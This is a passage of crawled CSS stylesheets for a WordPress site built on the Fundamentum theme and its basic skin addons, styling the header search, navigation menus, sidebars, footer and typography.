		display:table;
		min-height:6rem;
		vertical-align:middle;
	}
	.site-header .site-header-row-drawer .search-box-wrapper {
		margin:20px 0;
		float:none;
		width:100%;
	}
	.site-header .search-box {
		display:table-cell;
		vertical-align:middle;
	}
	.site-header-row-main .search-box-wrapper {min-height:10rem;}
	.has-header-fixed-left .site-header-row-main .search-box-wrapper,
	.has-header-fixed-right .site-header-row-main .search-box-wrapper {
		position:absolute;
		top:0;
		right:0;
		left:0;
		float:none;
		display:block;
	}
	.site-header-row-main .search-form {position:static;}
	.site-header-row-main .search-field {
		position:absolute;
		z-index:-1;
		top:0.5rem;
		right:0;
		bottom:0.5rem;
		left:0;
		display:block;
		min-height:9rem;
		visibility:hidden;
		border-radius:0.25rem;
		transition:background-color 500ms;
	}
	.site-header-row-main.has-menu-toggle .search-field {
		width:calc(100% - 6.9rem);
	}
    .has-header-fixed-left .site-header-row-main .search-field,
	.has-header-fixed-right .site-header-row-main .search-field {
		top:0;
		bottom:0;
		min-height:10rem;
		border-radius:0;
	}
	.site-header .search-form:hover .search-field,
	.site-header .search-form.active .search-field,
	.site-header .search-form .search-field:focus {
		z-index:1;
		visibility:visible;
	}
	.site-header .search-form:focus-within .search-field {
		z-index:1;
		visibility:visible;
	}
	.site-header-row-main .search-submit {
		top:0;
		right:0;
		margin-top:0;
		margin-right:0;
		padding-left:1.5rem;
		padding-right:1.5rem;
		height:10rem;
	}
	.site-header-row-main.has-menu-toggle .search-submit {
		right:6.9rem;
	}

	.site-header-row-drawer {
		position:fixed;
		top:0;
		right:0;
		bottom:0;
		left:0;
		display:block;
		max-height:100vh;
		overflow:auto;
		opacity:0;
		visibility:hidden;
		pointer-events:none;
		animation-duration:300ms;
		animation-fill-mode:both;
	}
	.site-header-row-drawer.inactive {
		animation-name:header-drawer-fade-out;
	}
	.site-header-row-drawer.active {
		opacity:1;
		visibility:visible;
		pointer-events:all;
		animation-name:header-drawer-fade-in;
	}
	.has-header-fixed .site-header-row-drawer {top:10rem;}
	.admin-bar.has-header-fixed .site-header-row-drawer {top:13.2rem;}
	.has-header-meta.has-header-fixed .site-header-row-drawer {top:16rem;}
	.has-header-meta.admin-bar.has-header-fixed .site-header-row-drawer {top:19.2rem;}
	.has-header-sub.has-header-fixed .site-header-row-drawer {top:14.8rem;}
	.has-header-sub.admin-bar.has-header-fixed .site-header-row-drawer {top:18rem;}
	.has-header-meta.has-header-sub.has-header-fixed .site-header-row-drawer {top:20.8rem;}
	.has-header-meta.has-header-sub.admin-bar.has-header-fixed .site-header-row-drawer {top:24rem;}
	.no-header-fixed .site-header-row-drawer {padding-top:10rem;}
	.admin-bar.no-header-fixed .site-header-row-drawer {padding-top:13.2rem;}
	.has-header-meta.no-header-fixed .site-header-row-drawer {padding-top:16rem;}
	.has-header-meta.admin-bar.no-header-fixed .site-header-row-drawer {padding-top:19.2rem;}
	.has-header-sub.no-header-fixed .site-header-row-drawer {padding-top:14.8rem;}
	.has-header-sub.admin-bar.no-header-fixed .site-header-row-drawer {padding-top:18rem;}
	.has-header-meta.has-header-sub.no-header-fixed .site-header-row-drawer {padding-top:20.8rem;}
	.has-header-meta.has-header-sub.admin-bar.no-header-fixed .site-header-row-drawer {padding-top:24rem;}
}



@keyframes header-drawer-fade-in {
	0% {
		opacity:0;
		visibility:hidden;
		transform:scale(1.1);
	}
	100% {
		opacity:1;
		visibility:visible;
		transform:scale(1);
	}
}
@keyframes header-drawer-fade-out {
	0% {
		opacity:1;
		visibility:visible;
		transform:scale(1);
	}
	100% {
		opacity:0;
		visibility:hidden;
		transform:scale(1.1);
	}
}


--- FILE ---
content_type: text/css
request_url: https://serve68.org/wp-content/uploads/fundamentum/cache/fundamentum-min-basic-layout-navigation-0.0.10.css?cache=1764313868&ver=0.0.10
body_size: 2669
content:
/**
 * Fundamentum Plugin Skin Addon: Basic - Layout: Navigation
 */

 /**
  * 5.0 Navigation
  * -----------------------------------------------------------------------------
  */
  .menu-toggle {
	position:absolute;
	top: 2.5rem;
	right:1.5rem;
	padding:0;
	display:block;
	width:5rem;
	height:5rem;
	overflow:hidden;
	border-radius:0;
	line-height:5rem;
	text-align:center;
	background-color:transparent;
    box-sizing:content-box;
}
.menu-toggle.has-label {
	line-height:1;
	font-size:1.2rem;
}
.menu-toggle:before {
	color:#555;
	content:"\f419";
	line-height:5rem;
	width:5rem;
	font-size:2.5rem;
    vertical-align:middle;
}
.menu-toggle.active:before {
	content:"\f405";
	font-size:4.5rem;
	position:relative;
	top:1px;
	left:-1px;
}
.menu-toggle.has-label:before {
	line-height:2rem;
}

.menu-header-main > [class*="container"],
.menu-header-sub > [class*="container"] {
	display:none;
}
.menu-header-main > .active,
.menu-header-sub > .active {
	display:block;
}

.menu-header-main {
	float:left;
	display:block;
	vertical-align:middle;
}

.menu,
.sub-menu {
	margin-bottom:0;
	padding-left:0;
}
.menu-item {
	display:block;
}
.menu-item > a {
	padding:1.5rem 1.5rem 1.5rem 0;
	display:block;
	white-space:nowrap;
}

.menu-header-main {
	width:100%;
	margin: 0;
}
.site-header-row-main .menu-header-container {
	padding-bottom: 1.5rem;
}
.site-header-row-main .menu {
	position:relative;
	z-index:1;
}
.site-header-row-main .menu:after,
.site-header-row-sub .menu:after {
	content:"";
	display:block;
	clear:both;
}
.site-header-row-main .menu > .menu-item,
.site-header-row-sub .menu > .menu-item {
	position:relative;
	display:block;
	-webkit-transform-style:preserve-3d;
	-moz-transform-style:preserve-3d;
	-ms-transform-style:preserve-3d;
	-o-transform-style:preserve-3d;
	transform-style:preserve-3d;
	-webkit-perspective:800;
	-moz-perspective:800;
	-ms-perspective:800;
	-o-perspective:800;
	perspective:800;
	-webkit-perspective-origin:50% 100%;
	-moz-perspective-origin:50% 100%;
	-ms-perspective-origin:50% 100%;
	-o-perspective-origin:50% 100%;
	perspective-origin:50% 100%;
}
.site-header-row-main .menu > .menu-item-has-children > a:after,
.site-header-row-sub .menu > .menu-item-has-children > a:after {
	content:"\f431";
	margin-left:0.5rem;
	display:inline-block;
	vertical-align:middle;
}
.site-header-row-sub .menu > .menu-item-has-children > a:after {vertical-align:bottom;}
.site-header-row-main .menu > .current-menu-item:after,
.site-header-row-main .menu > .current-menu-parent:after,
.site-header-row-main .menu > .current-menu-ancestor:after {
	content:"";
	position:absolute;
	z-index:-1;
	top:100%;
	left:50%;
	margin-left:-3rem;
	display:block;
	width:0;
	height:0;
	border-top:1rem solid #f1f1f1;
	border-left:3rem solid transparent;
	border-right:3rem solid transparent;
	border-bottom:0;
}
.site-header-row-main .menu > .menu-item > .sub-menu,
.site-header-row-sub .menu > .menu-item > .sub-menu {
	position:absolute;
	margin-top:1rem;
	min-width:100%;
	opacity:0;
	visibility:hidden;
	transform:translateZ(6rem) rotateX(30deg);
	transition:margin-top 200ms, opacity 300ms, visibility 300ms;
	transition:margin-top 200ms, opacity 300ms, transform 200ms, visibility 300ms;
}
.site-header-row-main .usable-navigation-no-js .menu > .menu-item:hover > .sub-menu,
.site-header-row-main .menu > .menu-item > .sub-menu.active,
.site-header-row-sub .usable-navigation-no-js .menu > .menu-item:hover > .sub-menu,
.site-header-row-sub .menu > .menu-item > .sub-menu.active {
	position:relative;
	margin-top:0;
	opacity:1;
	transform:translateZ(0) rotateX(0);
	visibility:visible;
}
/* Same as block above to support browsers that don't support :focus-within yet */
.site-header-row-main .usable-navigation-no-js .menu > .menu-item:focus-within > .sub-menu,
.site-header-row-sub .usable-navigation-no-js .menu > .menu-item:focus-within > .sub-menu {
	position:relative;
	margin-top:0;
	opacity:1;
	transform:translateZ(0) rotateX(0);
	visibility:visible;
}
.site-header-row-main .sub-menu a,
.site-header-row-sub .sub-menu a {
	padding:1rem 1.5rem;
}

.site-header-row-sub .menu > .menu-item > a {
	border-bottom: 2px solid transparent;
}
.site-header-row-sub .menu > .menu-item > a:hover,
.site-header-row-sub .menu > .menu-item > a:focus,
.site-header-row-sub .menu > .current-menu-item > a,
.site-header-row-sub .menu > .current-menu-parent > a,
.site-header-row-sub .menu > .current-menu-ancestor > a {
	border-bottom:2px solid #337ab7;
}

.site-main .menu a,
.site-footer .menu a {
	margin-left:-1.5rem;
	padding:0.5rem 1.5rem;
	transition:margin-left 300ms;
}
.site-main .menu a:hover,
.site-main .menu a:focus,
.site-footer .menu a:hover,
.site-footer .menu a:focus {
	margin-left:0;
}
.menu-left .sub-menu,
.menu-right .sub-menu,
.menu-footer-main .sub-menu {
	padding-left:1.5rem;
}

.breadcrumbs-menu {
    position:relative;
    z-index:10;
    display:inline-block;
    margin:0;
    padding:0;
}
.breadcrumbs-menu > .menu-item {
    position:relative;
    padding:0 1.5rem;
    display:block;
    -webkit-transform-style:preserve-3d;
	-moz-transform-style:preserve-3d;
	-ms-transform-style:preserve-3d;
	-o-transform-style:preserve-3d;
	transform-style:preserve-3d;
	-webkit-perspective:800;
	-moz-perspective:800;
	-ms-perspective:800;
	-o-perspective:800;
	perspective:800;
	-webkit-perspective-origin:50% 100%;
	-moz-perspective-origin:50% 100%;
	-ms-perspective-origin:50% 100%;
	-o-perspective-origin:50% 100%;
	perspective-origin:50% 100%;
}
.breadcrumbs-menu > .menu-item:hover {
    cursor:pointer;
}
.breadcrumbs-menu .children {
    position:absolute;
    top:100%;
    left:0;
    margin:1rem 0 0 0;
    padding:0;
    visibility:hidden;
    opacity:0;
    transition:opacity 300ms, visibility 300ms;
	transform:translateZ(6rem) rotateX(30deg);
	transition:margin 200ms, opacity 300ms, visibility 300ms;
	transition:margin 200ms, opacity 300ms, transform 200ms, visibility 300ms;
}
.breadcrumbs-menu > .menu-item:hover .children {
    margin:0;
    opacity:1;
    visibility:visible;
    transform:translateZ(0) rotateX(0);
}
/* Same as block above to support browsers that don't support :focus-within yet */
.breadcrumbs:focus-within .menu-item .children {
    margin:0;
    opacity:1;
    visibility:visible;
    transform:translateZ(0) rotateX(0);
}
.breadcrumbs-menu .children .menu-item a {
	padding:1rem 1.5rem;
}



/**
 * 6.7 Post/Image/Paging Navigation
 * -----------------------------------------------------------------------------
 */
.nav-links-next-previous {
	margin-top:1.5rem;
	margin-bottom:1.5rem;
	border-style:solid;
	border-width:2px;
}
.nav-links-title {
    padding-left:1.5rem;
    padding-right:1.5rem;
}
.nav-links-previous,
.nav-links-next {
	width:50%;
}
.nav-links-previous {float:left;}
.nav-links-next {float:right;}
.nav-links-image-container {position:relative;}
.nav-links-image {display:block;}
.nav-links-previous-arrow.genericon,
.nav-links-next-arrow.genericon {
	position:absolute;
	top:0;
	width:100%;
	height:100%;
	vertical-align:bottom;
}
.nav-links-previous-arrow.genericon {left:0;}
.nav-links-next-arrow {right:0;}
.nav-links-previous-arrow.genericon:before,
.nav-links-next-arrow.genericon:before {
	position:absolute;
	top:50%;
	margin-top:-1.5rem;
}
.nav-links-previous-arrow.genericon:before {
	left:50%;
	margin-left:-2.5rem;
}
.nav-links-next-arrow.genericon:before {
	right:50%;
	margin-right:-2.5rem;
}
.nav-links-list {
	padding:0;
	display:flex;
	flex-wrap:wrap;
	justify-content:flex-start;
}
.nav-links-list-item {
	display:block;
	flex-basis:0;
	flex-grow:0;
	flex-shrink:0;
	min-width:100%;
}
.nav-links-list .nav-links-title {
	padding-left:0;
	padding-right:0;
	white-space:normal;
	overflow:visible;
}



/* Small devices (tablets, 768px and up) */
@media (min-width:768px) and (max-width:991px) {
	.nav-links-list-item {
		margin:20px;
		min-width:50%;
		min-width:calc(1/2 * 100% - (1 - 1/2) * 40px);
	}
	.nav-links-list-item:first-child,
	.nav-links-list-item:nth-child(2n + 1) {
		margin-left:0;
	}
	.nav-links-list-item:last-child,
	.nav-links-list-item:nth-child(2n) {
		margin-right:0;
	}
}



/* Medium devices (desktops, 992px and up) */
@media (min-width:992px) {
	/**
	 * 5.0 Navigation
	 * -----------------------------------------------------------------------------
	 */
	.no-header-drawer .menu-toggle,
 	.no-header-drawer .menu-toggle.active {
 		display:none;
 	}

	.has-header-fixed-left .menu-header-main,
	.has-header-fixed-right .menu-header-main {
		margin-left:-15px;
		margin-right:-15px;
		float:none;
		display:block;
	}
	.menu-header-main > [class*="container"],
	.menu-header-sub > [class*="container"] {
		display:block;
	}

	.menu-item > a {
		padding:1.5rem;
	}
	.site-header-row-main .menu-header-container {
		padding-bottom:0;
	}
	.menu-header-main {
		margin-bottom:0;
		width:auto;
	}
	.site-header-row-main .menu {
		position:static;
		z-index:initial;
	}
	.site-header-row-main .menu > .menu-item,
	.site-header-row-sub .menu > .menu-item {float:left;}
	.has-header-fixed-left .site-header-row-main .menu > .menu-item,
	.has-header-fixed-left .site-header-row-sub .menu > .menu-item,
	.has-header-fixed-right .site-header-row-main .menu > .menu-item,
	.has-header-fixed-right .site-header-row-sub .menu > .menu-item {float:none;}
	.site-header-row-main .menu > .menu-item > .sub-menu,
	.site-header-row-sub .menu > .menu-item > .sub-menu {
		position:absolute;
		top:100%;
		left:0;
	}
	.has-header-fixed-left .site-header-row-main .menu > .menu-item > .sub-menu,
	.has-header-fixed-left .site-header-row-sub .menu > .menu-item > .sub-menu {
		top:0;
		left:100%;
	}
	.has-header-fixed-right .site-header-row-main .menu > .menu-item > .sub-menu,
	.has-header-fixed-right .site-header-row-sub .menu > .menu-item > .sub-menu {
		top:0;
		left:-100%;
	}
	.has-header-fixed-left .site-header-row-main .menu > .menu-item-has-children > a:after,
	.has-header-fixed-left .site-header-row-sub .menu > .menu-item-has-children > a:after {
		transform:rotate(-90deg);
	}
	.has-header-fixed-right .site-header-row-main .menu > .menu-item-has-children > a:after,
	.has-header-fixed-right .site-header-row-sub .menu > .menu-item-has-children > a:after {
		transform:rotate(90deg);
	}
	.has-header-fixed-left .site-header-row-main .menu > .current-menu-item:after,
	.has-header-fixed-left .site-header-row-main .menu > .current-menu-parent:after,
	.has-header-fixed-left .site-header-row-main .menu > .current-menu-ancestor:after {
		top:50%;
		left:100%;
		margin-top:-3rem;
		margin-left:0;
		border-top:3rem solid transparent;
		border-left:1rem solid #f1f1f1;
		border-right:0;
		border-bottom:3rem solid transparent;
	}
	.has-header-fixed-right .site-header-row-main .menu > .current-menu-item:after,
	.has-header-fixed-right .site-header-row-main .menu > .current-menu-parent:after,
	.has-header-fixed-right .site-header-row-main .menu > .current-menu-ancestor:after {
		top:50%;
		left:-1rem;
		margin-top:-3rem;
		margin-left:0;
		border-top:3rem solid transparent;
		border-left:0;
		border-right:1rem solid #f1f1f1;
		border-bottom:3rem solid transparent;
	}
	.site-header-row-main .usable-navigation-no-js .menu > .menu-item:hover > .sub-menu,
	.site-header-row-main .menu > .menu-item > .sub-menu.active,
	.site-header-row-sub .usable-navigation-no-js .menu > .menu-item:hover > .sub-menu,
	.site-header-row-sub .menu > .menu-item > .sub-menu.active {
		position:absolute;
	}
	/* Same as block above to support browsers that don't support :focus-within yet */
	.site-header-row-main .usable-navigation-no-js .menu > .menu-item:focus-within > .sub-menu,
	.site-header-row-sub .usable-navigation-no-js .menu > .menu-item:focus-within > .sub-menu {
		position:absolute;
	}

	.menu-header-main {
		display:inline-block;
		vertical-align:middle;
	}
	.site-header-row-main .menu > .menu-item:before {
		content:"";
		position:absolute;
		left:1.5rem;
		right:1.5rem;
		bottom:0;
		display:block;
		height:2px;
		opacity:0;
		transition:bottom 300ms, opacity 300ms;
	}
	.site-header-row-main .menu > .menu-item:hover:before,
	.site-header-row-main .menu > .menu-item.active:before,
	.site-header-row-main .menu > .menu-item.focus:before {
		bottom:1.5rem;
		opacity:1;
	}
	.site-header-row-main .menu > .menu-item > a {
		padding-top:0;
		padding-bottom:0;
	}
	.has-header-fixed-left .site-header-row-main .menu > .menu-item > .sub-menu,
	.has-header-fixed-left .site-header-row-sub .menu > .menu-item > .sub-menu {
		margin-top:0;
		margin-left:1rem;
		transform:translateZ(6rem) rotateY(-30deg);
		transition:margin-left 200ms, opacity 300ms, visibility 300ms;
		transition:margin-left 200ms, opacity 300ms, transform 200ms, visibility 300ms;
	}
	.has-header-fixed-left .site-header-row-main .usable-navigation-no-js .menu > .menu-item:hover > .sub-menu,
	.has-header-fixed-left .site-header-row-main .menu > .menu-item > .sub-menu.active,
	.has-header-fixed-left .site-header-row-sub .usable-navigation-no-js .menu > .menu-item:hover > .sub-menu,
	.has-header-fixed-left .site-header-row-sub .menu > .menu-item > .sub-menu.active {
		margin-left:0;
		transform:translateZ(0) rotateZ(0);
	}
	/* Same as block above to support browsers that don't support :focus-within yet */
	.has-header-fixed-left .site-header-row-main .usable-navigation-no-js .menu > .menu-item:focus-within > .sub-menu,
	.has-header-fixed-left .site-header-row-sub .usable-navigation-no-js .menu > .menu-item:focus-within > .sub-menu {
		margin-left:0;
		transform:translateZ(0) rotateZ(0);
	}
	.has-header-fixed-right .site-header-row-main .menu > .menu-item > .sub-menu,
	.has-header-fixed-right .site-header-row-sub .menu > .menu-item > .sub-menu {
		margin-top:0;
		margin-right:1rem;
		transform:translateZ(6rem) rotateY(30deg);
		transition:margin-right 200ms, opacity 300ms, visibility 300ms;
		transition:margin-right 200ms, opacity 300ms, transform 200ms, visibility 300ms;
	}
	.has-header-fixed-right .site-header-row-main .usable-navigation-no-js .menu > .menu-item:hover > .sub-menu,
	.has-header-fixed-right .site-header-row-main .menu > .menu-item > .sub-menu.active,
	.has-header-fixed-right .site-header-row-sub .usable-navigation-no-js .menu > .menu-item:hover > .sub-menu,
	.has-header-fixed-right .site-header-row-sub .menu > .menu-item > .sub-menu.active {
		margin-right:0;
		transform:translateZ(0) rotateZ(0);
	}
	/* Same as block above to support browsers that don't support :focus-within yet */
	.has-header-fixed-right .site-header-row-main .usable-navigation-no-js .menu > .menu-item:focus-within > .sub-menu,
	.has-header-fixed-right .site-header-row-sub .usable-navigation-no-js .menu > .menu-item:focus-within > .sub-menu {
		margin-right:0;
		transform:translateZ(0) rotateZ(0);
	}

	.site-main .menu a,
	.site-footer .menu a {
		padding:0.5rem 1.5rem;
	}

	.menu-header-sub {
		float:left;
		margin-right:1.5rem;
	}
	.has-header-fixed-left .menu-header-sub,
	.has-header-fixed-right .menu-header-sub {
		margin-left:-15px;
		margin-right:-15px;
		float:none;
		display:block;
	}

	.site-header-row-drawer .menu {
		display:flex;
		flex-wrap:wrap;
	}
	.site-header-row-drawer .menu > .menu-item {
		flex-grow:1;
		flex-basis:0;
		min-width:calc(25% - 40px);
	}



	/**
	 * 6.7 Post/Image/Paging Navigation
	 * -----------------------------------------------------------------------------
	 */
	.nav-links-next-previous {
		border-style:solid;
		border-width:1px;
	}
	.nav-links-previous,
	.nav-links-next {position:relative;}
	.nav-links-previous {
		border-right-style:solid;
		border-right-width:1px;
	}
	.nav-links-image-container {float:left;}
	.nav-links-next .nav-links-image-container {float:right;}
	.nav-links-next-previous .nav-links-image {
		width:10rem;
		height:auto;
	}
	.nav-links-previous .genericon,
	.nav-links-next .genericon {
		opacity:0;
		transition:opacity 300ms;
	}
	.nav-links-previous:hover .genericon,
	.nav-links-next:hover .genericon {opacity:1;}
	.nav-links-list-item {
		margin:20px;
		min-width:25%;
		min-width:calc(1/4 * 100% - (1 - 1/4) * 40px);
	}
	.nav-links-list-item:first-child,
	.nav-links-list-item:nth-child(4n + 1) {
		margin-left:0;
	}
	.nav-links-list-item:last-child,
	.nav-links-list-item:nth-child(4n) {
		margin-right:0;
	}
}


--- FILE ---
content_type: text/css
request_url: https://serve68.org/wp-content/uploads/fundamentum/cache/fundamentum-min-basic-layout-widgets-0.0.3.css?cache=1764313868&ver=0.0.3
body_size: 477
content:
/**
 * Fundamentum Plugin Skin Addon: Basic - Layout: Widgets
 */

 /**
  * 7.0 Sidebars
  * -----------------------------------------------------------------------------
  */
.sidebar-page img.alignnone,
.sidebar-page img.aligncenter {
	margin-left:-1.5rem;
	margin-right:-1.5rem;
	min-width:calc(100% + 3rem);
}



/**
 * 7.1 Sidebar Blocks
 * -----------------------------------------------------------------------------
 */
.sidebar .navigation,
.sidebar .sidebar-page,
.sidebar .widget {
	margin-top:1.5rem;
}
.sidebar > *:first-child,
.sidebar > *:first-child .widget:first-child {
	margin-top:0;
}
.sidebar .navigation,
.sidebar .sidebar-page,
.sidebar .widget,
.fl-module-widget .widget {
    padding-left:1.5rem;
    padding-right:1.5rem;
    padding-bottom:1.5rem;
}
.sidebar .navigation-title,
.sidebar .sidebar-page h1:first-child,
.sidebar .sidebar-page h2:first-child,
.sidebar .sidebar-page h3:first-child,
.sidebar .widget-title,
.fl-module-widget .widgettitle {
    position:relative;
    margin-top:0;
    margin-left:-1.5rem;
    margin-right:-1.5rem;
    margin-bottom:1.5rem;
    border-bottom:2px solid #999;
    padding:1.5rem;
}

.widget .search-form {
	position:relative;
}
.widget .search-form label {
	margin-right:5.2rem;
	display:block;
}
.widget .search-form .search-field {
	display:block;
	width:100%;
}
.widget .search-form .search-submit {
	position:absolute;
	top:0;
	right:0;
	padding:0.9rem;
}


--- FILE ---
content_type: text/css
request_url: https://serve68.org/wp-content/uploads/fundamentum/cache/fundamentum-min-basic-layout-footer-0.0.2.css?cache=1764313868&ver=0.0.2
body_size: 209
content:
/**
 * Fundamentum Plugin Skin Addon: Basic - Layout: Footer
 */

/**
 * 8.0 Footer
 * -----------------------------------------------------------------------------
 */
.site-footer .site-content {margin-bottom:1.5rem;}
.site-footer-row-main .site-content {
	padding:5rem 0;
}
.site-footer-row-sub .site-content {
	padding:1.5rem 0;
}

.site-footer-row-copyright .site-content {margin-bottom:0;}
.copyright {
	margin:1.5rem 0;
	display:block;
}


--- FILE ---
content_type: text/css
request_url: https://serve68.org/wp-content/uploads/fundamentum/cache/fundamentum-min-basic-typography-0.0.9.css?cache=1764313868&ver=0.0.9
body_size: 1828
content:
/**
 * Fundamentum Plugin Skin Addon: Basic - Typography
 */

@import url(https://fonts.googleapis.com/css?family=Open+Sans:300,400,400italic,600,700);

/**
 * 1.0 Reset and Normalize
 * -----------------------------------------------------------------------------
 */
body {
	font-family:'Open Sans', sans-serif;
}



/**
 * 1.1 Plugin Reset/Override
 * -----------------------------------------------------------------------------
 */
.fl-row-bg-color h1,
.fl-row-bg-parallax h1,
.fl-row-bg-slideshow h1 {
	text-shadow:1px 1px 3px rgba(0, 0, 0, 0.3), 1px 1px 0px rgba(0, 0, 0, 0.5);
	text-transform:uppercase;
	font-size:5rem;
	font-weight:400;
}

/* Button */
button,
.button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.fl-builder-content a.fl-button,
.fl-builder-content a.fl-button:visited {
	font-weight:700;
	line-height:1;
	text-transform:uppercase;
}
button .genericon,
.button .genericon,
input[type="submit"] .genericon,
.fl-builder-content a.fl-button .genericon,
.fl-builder-content a.fl-button:visited .genericon {
	line-height:1.4rem;
}

/* Events Manager */
.em-calendar thead {text-align:center;}
.em-calendar thead td,
.em-calendar tbody .days-names td {
	text-align:center;
	font-weight:bold;
}
.em-calendar thead a,
.em-calendar thead .genericon {
	line-height:1;
}
.em-calendar .month_name {font-size:2.4rem;}
.em-calendar tbody li {
	font-size:1.1rem;
}



/**
 * 2.0 Repeatable Patterns
 * -----------------------------------------------------------------------------
 */

/* Assistive text */
.screen-reader-text:focus {
	font-weight:bold;
	line-height:normal;
	text-decoration:none;
	text-transform:none;
}

/* Genericons */
.genericon {
	font-size:32px;
	text-decoration:none;
}
.search-submit .genericon {
	font-size:32px;
	line-height:1;
}
.bypostauthor > article .fn:before,
.comment-edit-link:before,
.comment-reply-link:before,
.comment-reply-login:before,
.comment-reply-title small a:before,
.contributor-posts-link:before,
.menu-toggle:before,
.search-toggle:before,
.slider-direction-nav a:before {
	-webkit-font-smoothing:antialiased;
	font:normal 16px/1 Genericons;
	text-decoration:inherit;
}

.social-link,
.social-link:hover {text-decoration:none;}

.social-icon.genericon {
	font-size:30px;
}

/* Social Share Links */
.social-share-container {
	text-align:center;
}
.social-share-link {
	line-height:3.2rem;
}
.social-share-link-text,
.social-share-link:hover .social-share-link-text:hover {
	line-height:5.2rem;
	font-size:1.4rem;
}

.navigation-title,
.sidebar-page h1:first-child,
.sidebar-page h2:first-child,
.sidebar-page h3:first-child,
.widget-title,
.widgettitle {
    font-size:1.6rem;
    line-height:1;
}

.wp-caption-text {
	font-size:1.4rem;
	font-style:italic;
	line-height:1.5;
}



/**
 * 4.0 Header
 * -----------------------------------------------------------------------------
 */
.site-header a {
	text-decoration:none;
}

.site-title {
	line-height:10rem;
}

.site-header .search-form label {margin:0;}
.site-header .search-field {
    font-weight:100;
}
.site-header .search-field:focus {border-bottom:2px solid #444;}
.site-header .search-submit {
	text-align:center;
}

.header-social-container .social-icon {line-height:6rem;}
.site-header-row-sub .social-icon.genericon {
	font-size:30px;
}



/**
 * 5.0 Navigation
 * -----------------------------------------------------------------------------
 */
.menu-item > a {
    line-height:1;
}
.menu-item > a:hover,
.menu-item > a:focus {
    text-decoration:none;
}

.menu-header-main {
	font-size:1.6rem;
}

.menu-header-main .menu > .menu-item-has-children > a:after,
.site-header-row-sub .menu > .menu-item-has-children > a:after {
	font:normal 16px/1 "Genericons";
	-webkit-font-smoothing:antialiased;
	text-decoration:inherit;
}
.menu-header-main .menu > .menu-item > a {
    font-weight:bold;
}
.menu-header-main .menu > .menu-item > .sub-menu,
.site-header-row-sub .menu > .menu-item > .sub-menu {
    font-size:1.2rem;
}
.site-header-row-sub .menu > .menu-item > a {
	line-height:1.6rem;
}



/**
 * 6.2 Entry Header
 * -----------------------------------------------------------------------------
 */
.entry-header-container .entry-title,
.entry-header-container .fl-module-heading .fl-module-content,
.entry-header-container h1 .fl-heading-text {
	line-height:1;
	font-weight:100;
}
.entry-title .title {
	font-weight:600;
}

.search-result .entry-title {
	font-size:1.8rem;
	font-weight:bold;
}



/**
 * 6.3 Entry Meta
 * -----------------------------------------------------------------------------
 */
.entry-header p,
.entry-header .entry-meta,
.entry-header + .entry-meta {
	line-height:3.2rem;
	font-size:1.4rem;
}

.search-result .entry-header p,
.search-result .entry-header .entry-meta,
.search-result .entry-header + .entry-meta {
	margin-top:0;
	line-height:1;
}

.entry-meta-tag-links a {
	line-height:1;
}

.tag-links a {
	line-height:1;
}



/**
 * 6.4 Entry Content
 * -----------------------------------------------------------------------------
 */
.search-result-url {
	white-space:nowrap;
	overflow:hidden;
    text-overflow:ellipsis;
}



/**
 * 6.7 Post/Image/Paging Navigation
 * -----------------------------------------------------------------------------
 */
.nav-links-title {
    white-space:nowrap;
    text-overflow:ellipsis;
    overflow:hidden;
}
.nav-links-previous,
.nav-links-next {
	text-align:center;
}
.nav-links-previous-arrow.genericon,
.nav-links-next-arrow.genericon {
	font-size:3rem;
}

.nav-links-list-item .nav-links-meta {
	font-size:1.4rem;
	line-height:2.4rem;
}
.nav-links-list-item .nav-links-meta .genericon {
	font-size:2.4rem;
}



/**
 * 6.14 Comments
 * -----------------------------------------------------------------------------
 */
.comment-metadata {
	line-height:3.4rem;
}



/**
 * 8.0 Footer
 * -----------------------------------------------------------------------------
 */
.copyright {
	font-size:1.2rem;
}



/* Small devices (tablets, 768px and up) */
@media (min-width:768px) {
	/**
	 * 6.2 Entry Header
	 * -----------------------------------------------------------------------------
	 */
	h2.entry-title {
		margin-top:0;
	}
}



/* Medium devices (desktops, 992px and up) */
@media (min-width:992px) {
	/**
     * 4.0 Header
     * -----------------------------------------------------------------------------
     */
	.site-header-row-main .social-icon {line-height:10rem;}
	.site-header-row-sub .social-icon {line-height:4.6rem;}

    .header-logo-parent-container {text-align:right;}
	.site-header-row-main .search-field {
		font-size:3rem;
	}



	/**
	 * 5.0 Navigation
	 * -----------------------------------------------------------------------------
	 */
	.menu-header-main .menu > .menu-item > a {
 	    line-height:10rem;
 	}
 	.has-header-fixed-left .menu-header-main .menu > .menu-item > a,
 	.has-header-fixed-right .menu-header-main .menu > .menu-item > a {
 		line-height:6rem;
 	}



	/**
	 * 6.2 Entry Header
	 * -----------------------------------------------------------------------------
	 */
	.entry-header-container .entry-title,
	.entry-header-container .fl-module-heading .fl-module-content,
	.entry-header-container h1 .fl-heading-text {
		line-height:8rem;
	}
}


--- FILE ---
content_type: text/css
request_url: https://serve68.org/wp-content/themes/fundamentum-theme/style.css?ver=6.5.7
body_size: 841
content:
/*
Theme Name:Fundamentum Theme
Theme URI:https://store.laubsterboy.com/product/fundamentum-theme/
Author:John Russell
Author URI:https://laubsterboy.com/
    Description:Fundamentum is both a starter theme and a framework. Customizations should be made through a child theme. Uses Modernizr, jQuery, and Bootstrap.
Version:1.9.0
License:GNU General Public License v2 or later
License URI:https://www.gnu.org/licenses/gpl-2.0.html
Tags:responsive, mobile first, bootstrap
Text Domain:fundamentum
*/

/**
 * Table of Contents:
 *
 * 1.0 - Reset and Normalize
 *   1.1 - Plugins Reset/Override
 * 2.0 - Repeatable Patterns
 * 3.0 - Basic Structure
 * 4.0 - Header
 * 5.0 - Navigation
 * 6.0 - Content
 *   6.1 - Post Thumbnail
 *   6.2 - Entry Header
 *   6.3 - Entry Meta
 *   6.4 - Entry Content
 *   6.5 - Galleries
 *   6.6 - Post Formats
 *   6.7 - Post/Image/Paging Navigation
 *   6.8 - Attachments
 *   6.9 - Archives
 *   6.10 - Author Page
 *   6.11 - 404 Page
 *   6.12 - Full-width
 *   6.13 - Singular
 *   6.14 - Comments
 * 7.0 - Sidebars
 *   7.1 - Sidebar Blocks
 * 8.0 - Footer
 * 9.0 - Multisite
 * 10.0 - Media Queries
 * 11.0 - Print
 * -----------------------------------------------------------------------------
 */


/**
 * 1.0 Reset and Normalize
 *
 * Resetting and rebuilding styles have already been taken care of by normalize.css
 * and bootstrap, but additional reset/rebuild styles are below.
 */



/**
 * 1.1 Plugins Reset/Override
 * -----------------------------------------------------------------------------
 */



/**
 * 2.0 Repeatable Patterns
 * -----------------------------------------------------------------------------
 */



/**
 * 10.0 Media Queries
 * -----------------------------------------------------------------------------
